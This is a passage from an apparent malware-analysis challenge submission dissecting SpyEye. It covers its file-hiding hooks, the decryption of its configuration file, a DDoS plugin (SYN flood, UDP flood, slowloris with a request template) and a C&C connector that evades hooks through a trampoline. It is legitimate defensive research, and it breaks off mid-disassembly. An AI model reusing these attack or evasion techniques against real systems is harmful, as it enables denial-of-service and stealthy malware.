9 0 [ 5] kernel32!_SEH_epilog
67 285 [ 4] kernel32!FindNextFileW

Because of the hook, user-typed text is immediately erased (i.e. just empty prompt is shown after user writes prefix of algonic and pressess tab key) and user can figure out something strange is going on:)

Question 7. What is the purpose of the NtVdmControl hook? Detail how it works | Possible Points: 4pts
Tools Used: IDA Pro, WinDbg
Awarded Points:
Answer 7.
Purpose of the NtVdmControl() hook is the same as the purpose of the NtQueryDirectoryFile() hook - file hiding.

When browsing directories, files can be seen in DOS mode regardless of the NtQueryDirectoryFile() hook when using VdmQueryDirectoryFile() function. VdmQueryDirectoryFile() function calls NtVdmControl() which in return calls FS drivers using IoCallDriver() function. This is the main reason why NtQueryDirectoryFile() hook is not enough for effective file hiding.

When VdmQueryDirectoryFile() function calls NtVdmControl()function, ControlCode (first parameter of NtVdmControl() function) equals 6. ControlData (second parameter of NtVdmControl() function) then has the same members as the structure used for FileDirectoryInformation information class for NtQueryDirectoryFile()function.

File/directory hiding then works the same way as in NtQueryDirectoryFile() hook when function HideForFileDirInfo() is called (FileInformationClass 1):

int __stdcall NtVdmControlHook(ULONG ControlCode, PVOID ControlData)
{
int result; // eax@1

result = ((int (__stdcall *)(_DWORD, _DWORD))NtVdmControlHookBuffer[0])(ControlCode, ControlData);
if ( result >= 0 )
{
if ( ControlCode == 6 )
result = HideForFileDirInfo(ControlData);
}
return result;
}

Question 8. What is the purpose of the InternetReadFile hook? Detail how it works | Possible Points: 4pts
Tools Used:
Awarded Points:
Answer 8.

Question 9. What is the purpose of the InternetWriteFile hook? Detail how it works | Possible Points: 4pts
Tools Used:
Awarded Points:
Answer 9.

Question 10. Describe the mechanism used by the sample in order to load the external plugins | Possible Points: 3pts
Tools Used:
Awarded Points:
Answer 10.

Question 11. Extract the decrypted configuration file used by this sample | Possible Points: 6pts
Tools Used: IDA Pro, WinDbg, CFF Explorer, 7Zip
Awarded Points:
Answer 11.

Embedded exe (code that starts after main executable rewrites its entire address space) loads configuration file (path C:\algonic\config.bin) and reads the contents to an allocated buffer on heap.
Decryption algorithm is fairly simple - it starts at the end of the file, and moving towards the start, it XORs every byte with a constant value - 0xC4, subtracts byte at the next position in file (actually, previous character, since we're moving backwards) from the result (XORed value), and saves the result on the current position. Exact function is shown on the following picture:



Output of this decryption algorithm is a PKZip password-protected archive.

Key/password for the files inside the archive can be found in "original" decrypted and unpacked PE sample file (dumped and copied to C:\algonic\algonic.exe), as a resource with type "C" and name "C3". Following picture shows the resource value:

Key is also saved as an environment variable with a random name and value: FD433111A717A7184B1333B314CAE9C9.

With this password, we're now able to extract all files inside the configuration archive used by the malware. Archive contains following files:


Question 11a. Analyze the plugin ddos.dll and detail its inner working | Possible Points: 3pts
Tools Used: IDA Pro, WinDbg, CFF Explorer, Wireshark, INetSim, md5sum, custom DLL injector/loader
Awarded Points:
Answer 11a.

ddos.dll (MD5 sum - 716D82810241DAA5E2A41327014E9A77) and its accompanying configuration file ddos.dll.cfg (MD5 sum - 772E8574C0356E2FA8E9CD244B77443D) are responsible for DoS capabilities of the machine infected with SpyEye.

DLL/plugin exports 4 functions shown on the following picture:


SpyEye_Init() function takes one argument (string), allocates memory on heap and copies this string to allocated memory.
String that SpyEye_Init() function expects is actually the content of the corresponding configuration file - ddos.dll.cfg.

Configuration file found in the sample has following content:

ssyn spyeyetracker.abuse.ch 443 360
ssyn forum-seo.net 80 120
udp forum-seo.net 80 120
slowloris forum-seo.net 80 120

Based on the content itself (and later analysis), the configuration file has following format:

<attack_method> <target> <port> <timeout/attack_duration>

where elements are separated with spaces and have the following meaning:
<attack_method> - specifies the method of the DoS attack - currently only ssyn (SYN flood attack), udp (UDP flood) and slowloris (customized version of Slowloris attack - http://en.wikipedia.org/wiki/Slowloris),
<target> - IP or hostname of the DoS target,
<port> - destination port for the attack (not used in slowloris attack),
<timeout/attack_duration> - duration of the attack in seconds.

SpyEye_Start() function takes no parameters and starts the actual attack. It allocates a new buffer on the heap, copies the contents of the configuration file to allocated memory and starts a new thread with pointer to allocated memory as a parameter. Code is shown on the picture below:


New thread (function will be called ParseConfigFileAndCreateDDoSThreads() here) breaks configuration file contents into multiple lines and starts a new thread for each line (i.e. DoS job). Interesting thing is that the function waits for thread/DoS job completion before creating new thread/job - thus jobs are not executed in parallel, but sequentially. Malware author could have done the same thing without using threads at all. I assume that he was aware that creating several hundreds of sockets and sending huge amount of traffic at the same time could have influence on performance of infected host/network and detectability of the malware, but he also wanted to preserve the functionallity for possible future needs. Before executing a thread, function checks whether stop flag has been raised (flag is set by SpyEye_Stop() function) - if true, execution/attack stops, if false, attack continues.Interesting part of the function code is shown on the picture below:


Created thread(s) (function is called DDoSThread()) break configuration file line passed as a parameter into appropriate elements (attack_method, target, port and timeout/attack_duration). DDoSThread() function next does some basic sanity checks and checks the number of elements. All attacks use four parameters specified above, except the slowloris attack which uses only 3 parameters. However, if we take a look at the given configuration file, slowloris attack also has 4 parameters:

slowloris forum-seo.net 80 120

Code responsible for checking the number of parameters and starting specified attack is shown on the picture below:


If number of parameters is 3, check is made whether the attack specified (first parameter in configuration file line) is slowloris. If not, function exit. This means that the slowloris attack, as specified in the configuration file will actually never run! I am not sure whether this is a misconfiguration by the malware autors, or a deliberate mistake.
Similar checks are done for other types of attack, and appropriate function is called.
Following sections describe types of DoS attacks.

SYN Flood
Attack starts by initializing Winsock v2 and by getting the IP of the target (if hostname was specified as the second parameter in the configuration file line). Function then creates 100 sockets in non-blocking mode (after checking if plugin has been stopped in the meantime):

It then connects to a port specified in the configuration file (i.e. sends a SYN packet) for every created socket, waits 100 milliseconds and then closes the socket, leaving connections half-open.

If timeout value (last parameter in the configuration file line) has not yet been reached, continue the attack (create new sockets and send new packets).
Following picture shows output in Wireshark and INetSim:

[2011-06-16 15:46:22] [1628] [dns 53/udp/tcp 1631] [10.0.0.2] connect
[2011-06-16 15:46:22] [1628] [dns 53/udp/tcp 1631] [10.0.0.2] recv: Query Type A, Class IN, Name forum-seo.net
[2011-06-16 15:46:22] [1628] [dns 53/udp/tcp 1631] [10.0.0.2] send: forum-seo.net 3600 IN A 10.0.0.1
[2011-06-16 15:46:22] [1628] [dns 53/udp/tcp 1631] [10.0.0.2] disconnect
[2011-06-16 15:46:22] [1628] [dns 53/udp/tcp 1631] [10.0.0.2] stat: 1 qtype=A qclass=IN qname= forum-seo.net
[2011-06-16 15:46:22] [1628] [http 80/tcp 29808] [10.0.0.2:2880] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29809] [10.0.0.2:2881] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29807] [10.0.0.2:2879] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29810] [10.0.0.2:2882] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29811] [10.0.0.2:2883] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29812] [10.0.0.2:2884] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29813] [10.0.0.2:2885] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29814] [10.0.0.2:2886] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29815] [10.0.0.2:2887] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29816] [10.0.0.2:2888] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29817] [10.0.0.2:2889] connect
[2011-06-16 15:46:22] [1628] [http 80/tcp 29817] [10.0.0.2:2889] Connection refused - maximum number of connections (10) exceeded.
UDP Flood
Attack is very similar to the SYN attack described above. Before creating sockets, function checks whether specified port (third parameter in configuration file line) is 0 - if port is 0, function randomly generates the port number which will be used for all packets during the attack (ports generated are in range [1-32768]):

Next, 6500 bytes of random data is created which will be used as packet bytes. Once generated, these bytes are used for all packets sent during the attack.
Function creates 100 sockets, similar to SYN flood attack (but using SOCK_DGRAM as socket type and IPPROTO_UDP as protocol) and sends 6500 bytes to specified target at specified port, for every socket.
After sending 100 packets (1 packet for each socket), it sleeps 100 milliseconds, closes all sockets and checks whether duration of the attack has expired.
If not, it creates new sockets and sends the same packets again, until timeout value is reached.

Following picture shows output in Wireshark:

Packets are fragmented because their size is bigger than MTU, which amplifies the DoS attack.
Slowloris attack
This attack is more complex and sophisticated than the two previously described attacks.
It uses less resources (i.e. network connections - sockets), but it is much more effective than SYN and UDP flood.
Basic idea behind the slowloris attack is to send sequential HTTP request deliberately slow (by using pauses between requests) which holds connections open and depletes the resources available for legitimate connections.
Attacks starts very similar to the two attacks described above: if hostname is given as a parameter in configuration file, it is resolved to IP address, function checks whether the plugin is stopped (by calling SpyEye_Stop() function), creates 50 sockets with the same parameters as for SYN attack (see picture).
Connection to destination port 80 is then made for every socket, plugin sleeps for 100 milliseconds and then sends the following HTTP request header on every connection:

<method> / ?<random_number> HTTP/1.1
Host: <host>
User-Agent: Mozilla/4.0
Keep-Alive: 300
Connection: keep-alive
Content-Length: 42

<method> is the GET or POST HTTP request method and it depends on the parameter passed to the function that generates the HTTP request. If this parameter has value 1, GET method is used. If the parameter has value 2, POST method is used. If the parameter equals 3, each method has 50% probability of being chosen (accomplished by using rand() function). In the sample, this parameter always equaled 3 and thus the request method was randomly chosen between GET and POST.

<random_number> is a randomly generated number in range [1-99999].

<host> is an ordinary Host HTTP parameter and contains the name of the host/target that the request is being sent to.

After sending the request, plugin sleeps for 1 second.
For the next one minute, second part of the attack is performed:
- Function checks whether one minute has elapsed
- Function checks if the plugin was stopped
- Sleep for 2.5 seconds.
- Send string "X-a: b" to all connections
- If error occurred on all connections, exit the loop, otherwise go to 1.


Function then sends the following string on all connections and closes the socket afterwards:

Connection: Close

If timeout/attack duration value has expired, attack stops, otherwise all steps are repeated, starting from the socket creation.

Slowloris captured in Wireshark has following TCP stream:


Question 11b. Analyze the plugin customconnector.dll and detail its inner working | Possible Points: 6pts
Tools Used: IDA Pro, WinDbg, CFF Explorer, Wireshark, INetSim, md5sum, custom DLL injector/loader
Awarded Points:
Answer 11b.

customconnector.dll (MD5 sum - 1BEBB83A6E5418935EF7C38EFC56B983) and configuration file customconnector.dll.cfg (MD5 sum - EF3B5218225A1717321EA27F15CDA19F) are responsible for communication with the C&C server.

DLL/plugin exports functions shown on the following picture:


These functions are called in the particular order shown below:

TakeBotGuid() -> TakeBotVersion() -> TakeGetPage2() -> TakeFreeMem() -> TakeConfigCrc32Callback() -> TakeBotExeMd5Callback() -> TakePluginsListCallback() -> TakeMainCpGateOutputCallback() -> Init()

TakeBotGuid() function takes one parameter - bot GUID created previously (after unpacking and before moving sample to C:\algonic\algonic.exe). Bot GUID has three distinct parts:

<OS_version>!<computer_name>!<volume_serial_number>

<OS_version> is a string with the following format (without the quotes): "Major_version.Minor_version.Build", for example 5.1.2600 on XP SP3 operating system.

<computer_name> is the name of the computer obtained by GetComputerName() API.

<volume_serial_number> is the serial number of the volume on which Windows directory resides - sample first gets the location of Windows directory by using GetSystemWindowsDirectory() API, truncates everything after the first backslash (for example, truncates "C:\Windows" to "C:\") and calls GetVolumeInformation() function in order to retrieve volume serial number.

Here is an example of bot GUID obtained from my lab machine:

5.1.2600!INFECTED!24381913
If GUID passed as a parameter to TakeBotGuid() function is invalid (for example, NULL parameter passed), function returns "UNKNOWN!UNKNOWN!UNKNOWN" string, or NULL string. Pseudocode is shown below:

void *__cdecl TakeBotGuid(const void *GUID)
{
void *result;
size_t GUIDSize;

memcpy(&unknownString, "UNKNOWN!UNKNOWN!UNKNOWN", 0x18u);
result = (void *)IsBadReadPtr(GUID, 7u);
if ( !result )
{
result = memset(&unknownString, 0, 0x50u);
if ( GUID )
{
result = (void *)strlen((const char *)GUID);
if ( result )
{
if ( strlen((const char *)GUID) < 80 )
GUIDSize = strlen((const char *)GUID);
else
GUIDSize = 79;
result = memcpy(&unknownString, GUID, GUIDSize);
}
}
}
return result;
}

TakeBotVersion() function was already discussed in the first question - it takes one parameter (hard-coded in the sample - i.e. 10310) and saves it.



Functions TakeGetPage2(), TakeFreeMem(), TakeConfigCrc32Callback(), TakeBotExeMd5Callback(), TakePluginsListCallback() and TakeMainCpGateOutputCallback() have same structure and logic - they take function pointer, i.e. callback as a parameter and save this function pointer in a global variable. As an example, code of the TakeGetPage2() function is shown below:



TakeGetPage2() callback is responsible for initializing WinINet functions, connecting to the host and getting the content/page, as the name of the function suggests. Callback follows traditional WinINet "call-tree" shown in the picture below:


(There are some additional WinINet functions that the callback is calling, but are not shown in the picture above - like InternetCrackURL(), but they are not so relevant for the entire WinINet flow).

There are two interesting things within the callback. First thing is the way WinINet functions are loaded/called. In order to get WinINet API address, sample must first load wininet.dll into its address space. For this purpose, it does not use usual LoadLibrary() call - it first finds address of LdrLoadDll() within ntdll.dll and then calls it with "wininet.dll" as parameter. In order to get LdrLoadDll() address, it uses a mechanism described in question 4 (description of API hooking mechanism).
Sample uses the same method for getting function address from wininet.dll.

After WinINet function address is retrieved, function is not called directly. Instead, sample creates new section from DLL file and maps view of this section. As some of the functions in wininet.dll are hooked for malicious purposes, in order to bypass the hook (hook is in the first 8 bytes), malware author decided to read create section based on on-disk DLL, change protection on the first 8 bytes of the target function (PAGE_EXECUTE_READWRITE) and make unconditional jmp after those 8 bytes to real target function in wininet.dll. Section is therefore used as a trampoline into real API in order to bypass hooks. While taking first 8 bytes, length disassembler engine is used, in order not to split instructions in parts which will cause program to crash - thus at least 8 bytes are copied, .
HttpOpenRequestA() function in DLL and "trampoline" is shown below:

Trampoline:
00f1d558 8bff mov edi,edi
00f1d55a 55 push ebp
